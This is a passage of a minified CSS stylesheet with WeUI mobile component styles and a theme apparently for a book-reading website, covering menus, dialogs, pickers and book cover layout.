.weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fe;--border-color:#1dc6c1;--menu-bg:#138380;--nav-bg:#fff;--border-light-color:#a4f2ef;--search-border-color:#051950;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#138380;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#1dc6c1}.bg-theme{background-color:#138380}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#138380 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#138380;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#138380 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #34afac;line-height:30px;margin:1px 0 0;background:#fff;color:#34afac}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#09413f;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#138380}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #1dc6c1;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fe;font-weight:bold;border-bottom:1px dashed #1dc6c1;position:relative;overflow:hidden}.box-title>*{background:#1dc6c1;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #a4f2ef;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#1dc6c1;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#1dc6c1;border-color:#1dc6c1}.weui-btn_primary:hover{background:#1dc6c1}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #1dc6c1;color:#1dc6c1}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap 